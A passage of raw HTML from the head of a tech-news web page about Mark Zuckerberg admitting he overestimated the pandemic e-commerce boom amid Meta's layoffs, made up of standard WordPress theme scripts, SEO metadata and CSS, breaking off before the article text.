

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/
body_size: 32056
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mark Zuckerberg admits he over estimated ecommerce boom amid layoffs - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mark Zuckerberg admits he over estimated ecommerce boom amid layoffs - Geeky Insider" />
	<meta property="og:description" content="Comment on this story Comment Meta chief executive Mark Zuckerberg made a startling admission on Wednesday during a private Zoom call for the 11,000 workers his company had just laid off: They were losing their jobs partly because he overestimated the staying power of the pandemic’s e-commerce boom. READ ALSO 10 Essential Entrepreneurs&#8217; Characteristics For [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-11-10T11:04:42+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Mark Zuckerberg admits he over estimated ecommerce boom amid layoffs","datePublished":"2022-11-10T11:04:42+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/"},"wordCount":1479,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/","url":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/","name":"Mark Zuckerberg admits he over estimated ecommerce boom amid layoffs - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","datePublished":"2022-11-10T11:04:42+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","width":750,"height":536,"caption":"6 Android Apps for Budget Management"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Mark Zuckerberg admits he over estimated ecommerce boom amid layoffs"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Mark Zuckerberg admits he over estimated ecommerce boom amid layoffs Comments Feed" href="https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fmark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fmark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 